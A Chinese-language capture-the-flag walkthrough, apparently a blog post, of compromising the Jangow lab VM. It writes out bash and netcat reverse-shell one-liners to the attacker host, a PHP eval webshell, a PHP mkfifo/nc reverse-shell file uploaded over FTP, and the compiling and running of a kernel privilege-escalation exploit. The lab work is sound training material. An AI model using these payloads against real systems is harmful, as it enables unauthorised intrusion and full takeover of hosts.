

靶机地址:192.168.56.73

攻击机地址:192.168.56.129

namp搜集信息:

获取信息:21,80端口开放,linux系统。

访问80端口:





右上角的选项发现参数传递,最后发现存在命令执行漏洞。



尝试反弹shell:

攻击机192.168.56.129进行监听

nc -lvp 2345

命令执行漏洞执行任意一条:

bash反弹:

bash -i >/dev/tcp/192.168.56.129/2345 0>&1 2>&1

NC反弹:

nc -e /bin/bash 192.168.56.129 2345

发现反弹失败

尝试写入后门:

echo '<?php @eval($_POST['x']); ?>' >> webshell.php

写入成功:



用蚁剑连接:





在俩目录下发现俩个账号密码:

账号/密码:desafio02/abygurl69,jangow01/abygurl69



尝试用俩账号连接ftp

jangow01显示连接成功



在site目录下新建反弹shell文件:

<?php system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.56.129 3345 >/tmp/f");?>



Kali进行监听并访问该文件,成功反弹shell

这里只可以利用443端口进行反弹。



切换交互式bash

python3 -c 'import pty;pty.spawn("/bin/bash")'

Su 切换用户

俩个尝试后只有01可以进去的



查看sudo命令

Sudo -l



查看系统内核

uname -a



查找是否存在漏洞:

searchsploit Ubantu 4.4.0-31



存在可利用漏洞,下载其中可利用exp



先编译好然后使用python搭建临时http服务器传过去

gcc 45010.c -o exp

python3 -m http.server 8000



然后靶机下载该exp

wget http://192.168.56.129:8000/exp

下载不了



利用ftp传过去:

上传成功之后来到反弹shell成功的01账户



先找到exp位置

cd /home/jangow01

给exp给予执行的权限并执行

Chmod +x exp

./exp执行

完成。

3370

3370

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?